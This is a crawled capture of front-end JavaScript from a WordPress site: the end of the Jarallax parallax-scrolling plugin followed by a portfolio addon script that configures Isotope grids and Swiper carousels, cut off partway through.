    var isIElt10 = document.all && !window.atob; // IE 9 or older

    var wndW;
    var wndH;
    function updateWndVars () {
        wndW = window.innerWidth || document.documentElement.clientWidth;
        wndH = window.innerHeight || document.documentElement.clientHeight;
    }
    updateWndVars();

    // list with all jarallax instances
    // need to render all in one scroll/resize event
    var jarallaxList = [];

    // Jarallax instance
    var Jarallax = (function () {
        var instanceID = 0;

        function Jarallax_inner (item, userOptions) {
            var _this = this,
                dataOptions;

            _this.$item      = item;

            _this.defaults   = {
                type              : 'scroll', // type of parallax: scroll, scale, opacity, scale-opacity, scroll-opacity
                speed             : 0.5, // supported value from -1 to 2
                imgSrc            : null,
                imgWidth          : null,
                imgHeight         : null,
                elementInViewport : null,
                zIndex            : -100,
                noAndroid         : false,
                noIos             : true,

                // events
                onScroll          : null, // function(calculations) {}
                onInit            : null, // function() {}
                onDestroy         : null, // function() {}
                onCoverImage      : null  // function() {}
            };
            dataOptions      = JSON.parse(_this.$item.getAttribute('data-jarallax') || '{}');
            _this.options    = _this.extend({}, _this.defaults, dataOptions, userOptions);

            // stop init if android or ios
            if(!supportTransform || isAndroid && _this.options.noAndroid || isIOs && _this.options.noIos) {
                return;
            }

            // fix speed option [-1.0, 2.0]
            _this.options.speed = Math.min(2, Math.max(-1, parseFloat(_this.options.speed)));

            // custom element to check if parallax in viewport
            var elementInVP = _this.options.elementInViewport;
            // get first item from array
            if(elementInVP && typeof elementInVP === 'object' && typeof elementInVP.length !== 'undefined') {
                elementInVP = elementInVP[0];
            }
            // check if dom element
            if(!elementInVP instanceof Element) {
                elementInVP = null;
            }
            _this.options.elementInViewport = elementInVP;

            _this.instanceID = instanceID++;

            _this.image      = {
                src        : _this.options.imgSrc || null,
                $container : null,
                $item      : null,
                width      : _this.options.imgWidth || null,
                height     : _this.options.imgHeight || null,
                // fix for some devices
                // use <img> instead of background image - more smoothly
                useImgTag  : isIOs || isAndroid || isIE,

                // position absolute is needed on IE9 and FireFox because fixed position have glitches
                position   : !supportTransform3D || isFirefox ? 'absolute' : 'fixed'
            };

            if(_this.initImg()) {
                _this.init();
            }
        }

        return Jarallax_inner;
    }());

    // add styles to element
    Jarallax.prototype.css = function (el, styles) {
        if(typeof styles === 'string') {
            if(window.getComputedStyle) {
                return window.getComputedStyle(el).getPropertyValue(styles);
            }
            return el.style[styles];
        }

        // add transform property with vendor prefixes
        if(styles.transform) {
            if (supportTransform3D) {
                styles.transform += ' translateZ(0)';
            }
            styles.WebkitTransform = styles.MozTransform = styles.msTransform = styles.OTransform = styles.transform;
        }

        for(var k in styles) {
            el.style[k] = styles[k];
        }
        return el;
    };
    // Extend like jQuery.extend
    Jarallax.prototype.extend = function (out) {
        out = out || {};
        for (var i = 1; i < arguments.length; i++) {
            if (!arguments[i]) {
                continue;
            }
            for (var key in arguments[i]) {
                if (arguments[i].hasOwnProperty(key)) {
                    out[key] = arguments[i][key];
                }
            }
        }
        return out;
    };

    // Jarallax functions
    Jarallax.prototype.initImg = function () {
        var _this = this;

        // get image src
        if(_this.image.src === null) {
            _this.image.src = _this.css(_this.$item, 'background-image').replace(/^url\(['"]?/g,'').replace(/['"]?\)$/g,'');
        }
        return !(!_this.image.src || _this.image.src === 'none');
    };

    Jarallax.prototype.init = function () {
        var _this = this,
            containerStyles = {
                position         : 'absolute',
                top              : 0,
                left             : 0,
                width            : '100%',
                height           : '100%',
                overflow         : 'hidden',
                pointerEvents    : 'none'
            },
            imageStyles = {};

        // save default user styles
        _this.$item.setAttribute('data-jarallax-original-styles', _this.$item.getAttribute('style'));

        // set relative position and z-index to the parent
        if (_this.css(_this.$item, 'position') === 'static') {
            _this.css(_this.$item, {
                position: 'relative'
            });
        }
        if (_this.css(_this.$item, 'z-index') === 'auto') {
            _this.css(_this.$item, {
                zIndex: 0
            });
        }

        // container for parallax image
        _this.image.$container = document.createElement('div');
        _this.css(_this.image.$container, containerStyles);
        _this.css(_this.image.$container, {
            visibility : 'hidden',
            'z-index'  : _this.options.zIndex
        });
        _this.image.$container.setAttribute('id', 'jarallax-container-' + _this.instanceID);
        _this.$item.appendChild(_this.image.$container);

        // use img tag
        if(_this.image.useImgTag) {
            _this.image.$item = document.createElement('img');
            _this.image.$item.setAttribute('src', _this.image.src);
            imageStyles = _this.extend({
                'max-width' : 'none'
            }, containerStyles, imageStyles);
        }

        // use div with background image
        else {
            _this.image.$item = document.createElement('div');
            imageStyles = _this.extend({
                'background-position' : '50% 50%',
                'background-size'     : '100% auto',
                'background-repeat'   : 'no-repeat no-repeat',
                'background-image'    : 'url("' + _this.image.src + '")'
            }, containerStyles, imageStyles);
        }

        // check if one of parents have transform style (without this check, scroll transform will be inverted)
        // discussion - https://github.com/nk-o/jarallax/issues/9
        var parentWithTransform = 0;
        var $itemParents = _this.$item;
        while ($itemParents !== null && $itemParents !== document && parentWithTransform === 0) {
            var parent_transform = _this.css($itemParents, '-webkit-transform') || _this.css($itemParents, '-moz-transform') || _this.css($itemParents, 'transform');
            if(parent_transform && parent_transform !== 'none') {
                parentWithTransform = 1;

                // add transform on parallax container if there is parent with transform
                _this.css(_this.image.$container, {
                    transform: 'translateX(0) translateY(0)'
                });
            }
            $itemParents = $itemParents.parentNode;
        }

        // absolute position if one of parents have transformations or parallax without scroll
        if (parentWithTransform || _this.options.type === 'opacity'|| _this.options.type === 'scale' || _this.options.type === 'scale-opacity') {
            _this.image.position = 'absolute';
        }

        // add position to parallax block
        imageStyles.position = _this.image.position;

        // parallax image
        _this.css(_this.image.$item, imageStyles);
        _this.image.$container.appendChild(_this.image.$item);

        // cover image if width and height is ready
        function initAfterReady () {
            _this.coverImage();
            _this.clipContainer();
            _this.onScroll(true);

            // call onInit event
            if(_this.options.onInit) {
                _this.options.onInit.call(_this);
            }

            // timeout to fix IE blinking
            setTimeout(function () {
                if(_this.$item) {
                    // remove default user background
                    _this.css(_this.$item, {
                        'background-image'      : 'none',
                        'background-attachment' : 'scroll',
                        'background-size'       : 'auto'
                    });
                }
            }, 0);
        }

        if(_this.image.width && _this.image.height) {
            // init if width and height already exists
            initAfterReady();
        } else {
            // load image and get width and height
            _this.getImageSize(_this.image.src, function (width, height) {
                _this.image.width  = width;
                _this.image.height = height;
                initAfterReady();
            });
        }

        jarallaxList.push(_this);
    };

    Jarallax.prototype.destroy = function () {
        var _this = this;

        // remove from instances list
        for(var k = 0, len = jarallaxList.length; k < len; k++) {
            if(jarallaxList[k].instanceID === _this.instanceID) {
                jarallaxList.splice(k, 1);
                break;
            }
        }

        // return styles on container as before jarallax init
        var originalStylesTag = _this.$item.getAttribute('data-jarallax-original-styles');
        _this.$item.removeAttribute('data-jarallax-original-styles');
        // null occurs if there is no style tag before jarallax init
        if(originalStylesTag === 'null') {
            _this.$item.removeAttribute('style');
        } else {
            _this.$item.setAttribute('style', originalStylesTag);
        }

        // remove additional dom elements
        if(_this.$clipStyles) {
            _this.$clipStyles.parentNode.removeChild(_this.$clipStyles);
        }
        _this.image.$container.parentNode.removeChild(_this.image.$container);

        // call onDestroy event
        if(_this.options.onDestroy) {
            _this.options.onDestroy.call(_this);
        }

        // delete jarallax from item
        delete _this.$item.jarallax;

        // delete all variables
        for(var n in _this) {
            delete _this[n];
        }
    };

    Jarallax.prototype.getImageSize = function (src, callback) {
        if(!src || !callback) {
            return;
        }

        var tempImg = new Image();
        tempImg.onload = function () {
            callback(tempImg.width, tempImg.height);
        };
        tempImg.src = src;
    };

    // it will remove some image overlapping
    // overlapping occur due to an image position fixed inside absolute position element (webkit based browsers works without any fix)
    Jarallax.prototype.clipContainer = function () {
        // clip is not working properly on real IE9 and less
        if(isIElt10) {
            return;
        }

        var _this  = this,
            rect   = _this.image.$container.getBoundingClientRect(),
            width  = rect.width,
            height = rect.height;

        if(!_this.$clipStyles) {
            _this.$clipStyles = document.createElement('style');
            _this.$clipStyles.setAttribute('type', 'text/css');
            _this.$clipStyles.setAttribute('id', '#jarallax-clip-' + _this.instanceID);
            var head = document.head || document.getElementsByTagName('head')[0];
            head.appendChild(_this.$clipStyles);
        }

        var styles = [
            '#jarallax-container-' + _this.instanceID + ' {',
            '   clip: rect(0 ' + width + 'px ' + height + 'px 0);',
            '   clip: rect(0, ' + width + 'px, ' + height + 'px, 0);',
            '}'
        ].join('\n');

        // add clip styles inline (this method need for support IE8 and less browsers)
        if (_this.$clipStyles.styleSheet){
            _this.$clipStyles.styleSheet.cssText = styles;
        } else {
            _this.$clipStyles.innerHTML = styles;
        }
    };

    Jarallax.prototype.coverImage = function () {
        var _this = this;

        if(!_this.image.width || !_this.image.height) {
            return;
        }

        var rect       = _this.image.$container.getBoundingClientRect(),
            contW      = rect.width,
            contH      = rect.height,
            contL      = rect.left,
            imgW       = _this.image.width,
            imgH       = _this.image.height,
            speed      = _this.options.speed,
            isScroll   = _this.options.type === 'scroll' || _this.options.type === 'scroll-opacity',
            scrollDist = 0,
            resultW    = 0,
            resultH    = contH,
            resultML   = 0,
            resultMT   = 0;

        // scroll parallax
        if(isScroll) {
            // scroll distance and height for image
            if (speed < 0) {
                scrollDist = speed * Math.max(contH, wndH);
            } else {
                scrollDist = speed * (contH + wndH);
            }

            // size for scroll parallax
            if (speed > 1) {
                resultH = Math.abs(scrollDist - wndH);
            } else if (speed < 0) {
                resultH = scrollDist / speed + Math.abs(scrollDist);
            }  else {
                resultH += Math.abs(wndH - contH) * (1 - speed);
            }

            scrollDist /= 2;
        }

        // calculate width relative to height and image size
        resultW = resultH * imgW / imgH;
        if(resultW < contW) {
            resultW = contW;
            resultH = resultW * imgH / imgW;
        }

        // center parallax image
        if(isScroll) {
            resultML = contL + (contW - resultW) / 2;
            resultMT = (wndH - resultH) / 2;
        } else {
            resultML = (contW - resultW) / 2;
            resultMT = (contH - resultH) / 2;
        }

        // fix if parallax block in absolute position
        if(_this.image.position === 'absolute') {
            resultML -= contL;
        }

        // store scroll distance
        _this.parallaxScrollDistance = scrollDist;

        // apply result to item
        _this.css(_this.image.$item, {
            width: resultW + 'px',
            height: resultH + 'px',
            marginLeft: resultML + 'px',
            marginTop: resultMT + 'px'
        });

        // call onCoverImage event
        if(_this.options.onCoverImage) {
            _this.options.onCoverImage.call(_this);
        }
    };

    Jarallax.prototype.isVisible = function () {
        return this.isElementInViewport || false;
    };

    Jarallax.prototype.onScroll = function (force) {
        var _this = this;

        if(!_this.image.width || !_this.image.height) {
            return;
        }

        var rect   = _this.$item.getBoundingClientRect(),
            contT  = rect.top,
            contH  = rect.height,
            styles = {
                visibility         : 'visible',
                backgroundPosition : '50% 50%'
            };

        // check if in viewport
        var viewportRect = rect;
        if(_this.options.elementInViewport) {
            viewportRect = _this.options.elementInViewport.getBoundingClientRect();
        }
        _this.isElementInViewport =
            viewportRect.bottom >= 0 &&
            viewportRect.right >= 0 &&
            viewportRect.top <= wndH &&
            viewportRect.left <= wndW;

        // stop calculations if item is not in viewport
        if (force ? false : !_this.isElementInViewport) {
            return;
        }

        // calculate parallax helping variables
        var beforeTop = Math.max(0, contT),
            beforeTopEnd = Math.max(0, contH + contT),
            afterTop = Math.max(0, -contT),
            beforeBottom = Math.max(0, contT + contH - wndH),
            beforeBottomEnd = Math.max(0, contH - (contT + contH - wndH)),
            afterBottom = Math.max(0, -contT + wndH - contH),
            fromViewportCenter = 1 - 2 * (wndH - contT) / (wndH + contH);

        // calculate on how percent of section is visible
        var visiblePercent = 1;
        if(contH < wndH) {
            visiblePercent = 1 - (afterTop || beforeBottom) / contH;
        } else {
            if(beforeTopEnd <= wndH) {
                visiblePercent = beforeTopEnd / wndH;
            } else if (beforeBottomEnd <= wndH) {
                visiblePercent = beforeBottomEnd / wndH;
            }
        }

        // opacity
        if(_this.options.type === 'opacity' || _this.options.type === 'scale-opacity' || _this.options.type === 'scroll-opacity') {
            styles.transform = ''; // empty to add translateZ(0) where it is possible
            styles.opacity = visiblePercent;
        }

        // scale
        if(_this.options.type === 'scale' || _this.options.type === 'scale-opacity') {
            var scale = 1;
            if(_this.options.speed < 0) {
                scale -= _this.options.speed * visiblePercent;
            } else {
                scale += _this.options.speed * (1 - visiblePercent);
            }
            styles.transform = 'scale(' + scale + ')';
        }

        // scroll
        if(_this.options.type === 'scroll' || _this.options.type === 'scroll-opacity') {
            var positionY = _this.parallaxScrollDistance * fromViewportCenter;

            // fix if parallax block in absolute position
            if(_this.image.position === 'absolute') {
                positionY -= contT;
            }

            styles.transform = 'translateY(' + positionY + 'px)';
        }

        _this.css(_this.image.$item, styles);

        // call onScroll event
        if(_this.options.onScroll) {
            _this.options.onScroll.call(_this, {
                section: rect,

                beforeTop: beforeTop,
                beforeTopEnd: beforeTopEnd,
                afterTop: afterTop,
                beforeBottom: beforeBottom,
                beforeBottomEnd: beforeBottomEnd,
                afterBottom: afterBottom,

                visiblePercent: visiblePercent,
                fromViewportCenter: fromViewportCenter
            });
        }
    };


    // init events
    function addEventListener (el, eventName, handler) {
        if (el.addEventListener) {
            el.addEventListener(eventName, handler);
        } else {
            el.attachEvent('on' + eventName, function (){
                handler.call(el);
            });
        }
    }

    function update (e) {
        window.requestAnimationFrame(function () {
            if(e.type !== 'scroll') {
                updateWndVars();
            }
            for(var k = 0, len = jarallaxList.length; k < len; k++) {
                // cover image and clip needed only when parallax container was changed
                if(e.type !== 'scroll') {
                    jarallaxList[k].coverImage();
                    jarallaxList[k].clipContainer();
                }
                jarallaxList[k].onScroll();
            }
        });
    }
    addEventListener(window, 'scroll', update);
    addEventListener(window, 'resize', update);
    addEventListener(window, 'orientationchange', update);
    addEventListener(window, 'load', update);


    // global definition
    var plugin = function (items) {
        // check for dom element
        // thanks: http://stackoverflow.com/questions/384286/javascript-isdom-how-do-you-check-if-a-javascript-object-is-a-dom-object
        if(typeof HTMLElement === "object" ? items instanceof HTMLElement : items && typeof items === "object" && items !== null && items.nodeType === 1 && typeof items.nodeName==="string") {
            items = [items];
        }

        var options = arguments[1],
            args = Array.prototype.slice.call(arguments, 2),
            len = items.length,
            k = 0,
            ret;

        for (k; k < len; k++) {
            if (typeof options === 'object' || typeof options === 'undefined') {
                if(!items[k].jarallax) {
                    items[k].jarallax = new Jarallax(items[k], options);
                }
            }
            else if(items[k].jarallax) {
                ret = items[k].jarallax[options].apply(items[k].jarallax, args);
            }
            if (typeof ret !== 'undefined') {
                return ret;
            }
        }

        return items;
    };
    plugin.constructor = Jarallax;

    // no conflict
    var oldPlugin = window.jarallax;
    window.jarallax = plugin;
    window.jarallax.noConflict = function () {
        window.jarallax = oldPlugin;
        return this;
    };

    // jQuery support
    if(typeof jQuery !== 'undefined') {
        var jQueryPlugin = function () {
            var args = arguments || [];
            Array.prototype.unshift.call(args, this);
            var res = plugin.apply(window, args);
            return typeof res !== 'object' ? res : this;
        };
        jQueryPlugin.constructor = Jarallax;

        // no conflict
        var oldJqPlugin = jQuery.fn.jarallax;
        jQuery.fn.jarallax = jQueryPlugin;
        jQuery.fn.jarallax.noConflict = function () {
            jQuery.fn.jarallax = oldJqPlugin;
            return this;
        };
    }

    // data-jarallax initialization
    addEventListener(window, 'DOMContentLoaded', function () {
        plugin(document.querySelectorAll('[data-jarallax], [data-jarallax-video]'));
    });
}(window));


--- FILE ---
content_type: application/javascript
request_url: https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/frontend.js?ver=81582bdb254a94e4464424087c6479a8
body_size: 6696
content:
(function ($) {

	var scriptLoaded = false;

	var dtPortfolioPostsWidgetHandler = function($scope, $){

		if(scriptLoaded && dtportfoliofrontendobject.elementor_preview_mode != 'true') {
			return;
		}

		scriptLoaded = true;


		var isMobile = (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i) || navigator.platform.match(/(Mac|iPhone|iPod|iPad)/i) ) ? true : false;
		
		var currentWidth = window.innerWidth || document.documentElement.clientWidth;


		// On Window Resize
			$(window).bind("resize", function() {

				// Portfolio template fullwidth
				calculatePortfolioTemplateWidth();
				calculatePortfolioMultirowHeight();
				if(currentWidth > 767) {
					calculatePortfolioSingleItemHeight();
				}


				// Portfolio Isotope
			    jQuery('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').each(function() {

			    	if(jQuery(this).hasClass('dtportfolio-infinite-portfolio-container')) {
			    		var $postperpage = 2;
			    	} else {
			    		var $postperpage = parseInt(jQuery(this).attr('data-postperpage'), 10);
			    	}
			  		if( jQuery(this).length && $postperpage != 1) {
				        jQuery('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').isotope({
							itemSelector: '.dtportfolio-item',
							percentPosition: true,
							masonry: {
								columnWidth: '.dtportfolio-grid-sizer'
							}        	
				        });
				    }

			    });

			});

		// On Load Functions

		$(window).load(function(){

			// Portfolio Isotope
		    jQuery('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').each(function() {

		    	if(jQuery(this).hasClass('dtportfolio-infinite-portfolio-container')) {
		    		var $postperpage = 2;
		    	} else {
		    		var $postperpage = parseInt(jQuery(this).attr('data-postperpage'), 10);
		    	}
		  		if( jQuery(this).length && $postperpage != 1) {
			        jQuery('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').isotope({
						itemSelector: '.dtportfolio-item',
						percentPosition: true,
						masonry: {
							columnWidth: '.dtportfolio-grid-sizer'
						}        	
					});
					$(window).trigger('resize');
			    }

		    });

			// Portfolio Isotope Sorting
			$('div.dtportfolio-sorting').each(function() {

				var pf_sorter = $(this);
				pf_sorter.find('a').on('click', function() {

					var pf_sorter_item = $(this);

					pf_sorter_item.parents('.dtportfolio-sorting').find('a').removeClass('active-sort');
					var selector = pf_sorter_item.attr('data-filter');
					pf_sorter_item.addClass('active-sort');

					pf_sorter_item.parents('.dtportfolio-container-wrapper').find('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list) .dtportfolio-column').removeClass('animate flash shake bounce tada swing wobble pulse flip flipIn flipOutX flipInY flipOutY fadeIn fadeInUp fadeInDown fadeInLeft fadeInRight fadeInUpBig fadeInDownBig fadeInLeftBig fadeInRightBig fadeOut fadeOutUp fadeOutDown fadeOutLeft fadeOutRight fadeOutUpBig fadeOutDownBig fadeOutLeftBig fadeOutRightBig bounceIn bounceInUp bounceInDown bounceInLeft bounceInRight bounceOut bounceOutUp bounceOutDown bounceOutLeft bounceOutRight rotateIn rotateInUpLeft rotateInDownLeft rotateInUpRight rotateInDownRight rotateOut rotateOutUpLeft rotateOutDownLeft rotateOutUpRight rotateOutDownRight hinge rollIn rollOut lightSpeedIn lightSpeedOut slideDown slideUp slideLeft slideRight slideExpandUp expandUp expandOpen bigEntrance hatch floating tossing pullUp pullDown stretchLeft stretchRight zoomIn');
					pf_sorter_item.parents('.dtportfolio-container-wrapper').find('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').isotope({ filter: selector, masonry: {  }, animationEngine : 'jquery' });

					$(window).trigger('resize');

					return false;

				});

			});

/* 			if($('div.dtportfolio-sorting').length){

				$('div.dtportfolio-sorting a').on('click', function() {

					$('div.dtportfolio-sorting a').removeClass('active-sort');
					var selector = $(this).attr('data-filter');
					$(this).addClass('active-sort');

					$(this).parents('.dtportfolio-container-wrapper').find('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list) .dtportfolio-column').removeClass('animate flash shake bounce tada swing wobble pulse flip flipIn flipOutX flipInY flipOutY fadeIn fadeInUp fadeInDown fadeInLeft fadeInRight fadeInUpBig fadeInDownBig fadeInLeftBig fadeInRightBig fadeOut fadeOutUp fadeOutDown fadeOutLeft fadeOutRight fadeOutUpBig fadeOutDownBig fadeOutLeftBig fadeOutRightBig bounceIn bounceInUp bounceInDown bounceInLeft bounceInRight bounceOut bounceOutUp bounceOutDown bounceOutLeft bounceOutRight rotateIn rotateInUpLeft rotateInDownLeft rotateInUpRight rotateInDownRight rotateOut rotateOutUpLeft rotateOutDownLeft rotateOutUpRight rotateOutDownRight hinge rollIn rollOut lightSpeedIn lightSpeedOut slideDown slideUp slideLeft slideRight slideExpandUp expandUp expandOpen bigEntrance hatch floating tossing pullUp pullDown stretchLeft stretchRight zoomIn');
					$(this).parents('.dtportfolio-container-wrapper').find('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').isotope({ filter: selector, masonry: {  }, animationEngine : 'jquery' });

					$(window).trigger('resize');

					return false;

				});
			} */

			animatePortfolioItems();

			// Repeat animation on periodic interval
			portfolioRepeatAnimation();
			function portfolioRepeatAnimation() {
				var divs = $('.dtportfolio-container.repeat-animation .dtportfolio-item.animate');
				if(divs.length) {
				    setTimeout(function() {
				    	var index = Math.floor(Math.random() * divs.length);
				    	divs.eq(index).removeClass('animate');
				    	setTimeout(function() {
				        	divs.eq(index).addClass('animate');
				        	portfolioRepeatAnimation();
				         }, 200);
				    }, ~~(Math.random()*(300-60+1)+2000));
			    } 			
			}	
			
			// Portfolio template fullwidth
			calculatePortfolioTemplateWidth();
			calculatePortfolioMultirowHeight();


			// Image Gallery Swiper - Starts
			var swiperGallery = [];
			var swiperGalleryOptions = [];
			var swiperIterator = 1;

			jQuery('.dtportfolio-image-gallery-container, .dtportfolio-swiper-container').each(function() {

				var $swiperItem = jQuery(this);
				var swiperUniqueId = 'swiperuniqueid-'+swiperIterator;

				swiperGalleryOptions[swiperUniqueId] = [];
				$swiperItem.attr('id', swiperUniqueId);

				// Get swiper options
				var effect = $swiperItem.find('.swiper-wrapper').attr('data-carouseleffect');
				var carouselnumberofrows = 1;
				if(effect == 'multirows') {
					var carouselnumberofrows = ($swiperItem.find('.swiper-wrapper').attr('data-carouselnumberofrows') != '') ? $swiperItem.find('.swiper-wrapper').attr('data-carouselnumberofrows') : 1;
				}

				var autoheight = false;

				var playpausebutton = ($swiperItem.find('.swiper-wrapper').attr('data-carouselplaypausebutton') == 'true') ? true : false;

				var autoplay = parseInt($swiperItem.find('.swiper-wrapper').attr('data-carouselautoplay'), 10);
				if(autoplay > 0) {
					swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = true;
					autoplay_enable = true;
					if(playpausebutton) {
						swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = true;	
					}				
				} else {
					swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = false;
					autoplay_enable = false;
					if(playpausebutton) {
						autoplay = 2000;
						swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = false;	
					}			
				}

				var slidesperview = parseInt($swiperItem.find('.swiper-wrapper').attr('data-carouselslidesperview'), 10);

				var loopmode = ($swiperItem.find('.swiper-wrapper').attr('data-carouselloopmode') == 'true') ? true : false;
				var mousewheelcontrol = ($swiperItem.find('.swiper-wrapper').attr('data-carouselmousewheelcontrol') == 'true') ? true : false;
				var centermode = ($swiperItem.find('.swiper-wrapper').attr('data-carouselcentermode') == 'true') ? true : false;
				var verticaldirection = ($swiperItem.find('.swiper-wrapper').attr('data-carouselverticaldirection') == 'true') ? true : false;
				var direction = 'horizontal';
				if(verticaldirection) {
					direction = 'vertical';
				}

				var pagination_class = '';
				var pagination_type = '';

				var paginationtype = ($swiperItem.find('.swiper-wrapper').attr('data-carouselpaginationtype') != '') ? $swiperItem.find('.swiper-wrapper').attr('data-carouselpaginationtype') : '';

				if(paginationtype == 'bullets') {
					var pagination_class = $swiperItem.find('.dtportfolio-swiper-bullet-pagination');
					var pagination_type = 'bullets';
				}

				if(paginationtype == 'fraction') {
					var pagination_class =  $swiperItem.find('.dtportfolio-swiper-fraction-pagination');
					var pagination_type = 'fraction';
				}

				if(paginationtype == 'progressbar') {
					var pagination_class =  $swiperItem.find('.dtportfolio-swiper-progress-pagination');
					var pagination_type = 'progressbar';
				}


				var thumbnailpagination = ($swiperItem.find('.swiper-wrapper').attr('data-carouselthumbnailpagination') == 'true') ? true : false;
				if(thumbnailpagination) {
					swiperGalleryOptions[swiperUniqueId]['thumbnailpagination'] = true;
					loopmode = false;
				} else {
					swiperGalleryOptions[swiperUniqueId]['thumbnailpagination'] = false;
				}

				var scrollbar_class = '';
				var	scrollbar_hide = true;
				var carouselscrollbar = ($swiperItem.find('.swiper-wrapper').attr('data-carouselscrollbar') == 'true') ? true : false;
				if(carouselscrollbar) {
					scrollbar_class = $swiperItem.find('.dtportfolio-swiper-scrollbar');
					scrollbar_hide = false;
				}

				var carouselarrowformousepointer = ($swiperItem.find('.swiper-wrapper').attr('data-carouselarrowformousepointer') == 'true') ? true : false;

				var spacebetween = parseInt($swiperItem.find('.swiper-wrapper').attr('data-carouselspacebetween'), 10);
				if(spacebetween) {
					spacebetween = spacebetween;
				} else {
					spacebetween = 0;
				}

				if(direction == 'vertical') {

					effect = '';

					if(slidesperview == 1) {
						var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
					} else if(slidesperview == 2) {
						var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 2;;
					} else if(slidesperview == 3) {
						var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 3;
					} else if(slidesperview >= 4) {
						var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 4;
					}

				} else {

					if(slidesperview == 1) {
						var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
					} else if(slidesperview == 2) {
						var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 1; var breakpoint_slides_4 = 1;
					} else if(slidesperview == 3) {
						var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 1; var breakpoint_slides_4 = 1;
					} else if(slidesperview >= 4) {
						var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 1; var breakpoint_slides_4 = 1;
					}	

					if(effect == 'cube' || effect == 'fade' || effect == 'flip') {
						var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
					}

				}		

				// Generate swiper
			    swiperGallery[swiperUniqueId] = new Swiper($swiperItem, {
	     			
	     			initialSlide: 0,
	                simulateTouch: true,
	                roundLengths: true,
	                spaceBetween: spacebetween,
	                keyboardControl: true,
	                paginationClickable: true,
	                autoHeight: autoheight,

	                centeredSlides: centermode,
	                grabCursor: false,
	                autoplay: {
	                			enabled: autoplay_enable,
							    delay: autoplay,
							},
	                slidesPerView: parseInt(slidesperview+'.2'),
	                slidesPerColumn: carouselnumberofrows,
	                loop:loopmode,
	                mousewheel: mousewheelcontrol,
	                direction: direction,

					pagination: {
						el: pagination_class,
						type: pagination_type,
						clickable: true,
						renderFraction: function (currentClass, totalClass) {
							return '<span class="' + currentClass + '"></span>' +
									'<span class="dtportfolio-separator"></span>' +
									'<span class="' + totalClass + '"></span>';
						}					
					},

					scrollbar: {
						el: scrollbar_class,
						hide: scrollbar_hide,
						draggable: true,
					},                  

	                effect: effect,
					coverflowEffect: {
						slideShadows: false,
						rotate: 0,
						stretch: 0,
						depth: 200,
						modifier: 1,
					},
			        cubeEffect: {
			        	slideShadows: true,
			            shadow: true,
			            shadowOffset: 20,
			            shadowScale: 0.94
			        },
			      
			        breakpoints: {
			            1199: {
			                slidesPerView: breakpoint_slides_1,
			            },	            
			            992: {
			                slidesPerView: breakpoint_slides_2,
			            },
			            767: {
			                slidesPerView: breakpoint_slides_3,
			            }
			        },  

					on: {
						init: function () {
							if(carouselarrowformousepointer) {
			                    $swiperItem.find('.dtportfolio-swiper-arrow-click').each(function() {
			                        var arrow = jQuery(this);
			                        jQuery(document).on('mousemove', function(event) {
			                            var arrow_parent = arrow.parent(),
			                                parent_offset = arrow_parent.offset(),
			                                pos_left = Math.min(event.pageX - parent_offset.left, arrow_parent.width()),
			                                pos_top = event.pageY - parent_offset.top;
			                            arrow.css({
			                                'left': pos_left,
			                                'top': pos_top
			                            });
			                        });
			                    });
		                    } 

							$swiperItem.find('a[data-gal^="prettyPhoto[dtgallery]"], a[data-gal^="prettyPhoto[gallery-listing]"]').iLightBox({
								attr: 'href',
								fullViewPort: 'stretch',
							    controls: {
							      mousewheel: true,
							      swipe: true,
							      thumbnail: true
							    },		
								path: 'vertical',
								infinite: true,
					    	});	

		                }
					},

			    });


			    // Arrow pagination
		    	var arrowpagination = ($swiperItem.find('.swiper-wrapper').attr('data-carouselarrowpagination') == 'true') ? true : false;

		    	if(arrowpagination) {

				    $swiperItem.find('.dtportfolio-swiper-arrow-pagination .dtportfolio-swiper-arrow-prev').on('click', function(e) {			    	
				    	var swiperUniqueId = $swiperItem.attr('id');
				        swiperGallery[swiperUniqueId].slidePrev();
				        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
				        	swiperGallery[swiperUniqueId].autoplay.start();
				        }
				        e.preventDefault();		
				    });

				    $swiperItem.find('.dtportfolio-swiper-arrow-pagination .dtportfolio-swiper-arrow-next').on('click', function(e) {
				    	var swiperUniqueId = $swiperItem.attr('id');
				        swiperGallery[swiperUniqueId].slideNext();
				        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
				        	swiperGallery[swiperUniqueId].autoplay.start();
				        }
				        e.preventDefault();	
				    });	

				}

				// Play pause button
		    	var playpausebutton = ($swiperItem.find('.swiper-wrapper').attr('data-carouselplaypausebutton') == 'true') ? true : false;

		    	if(playpausebutton) {			

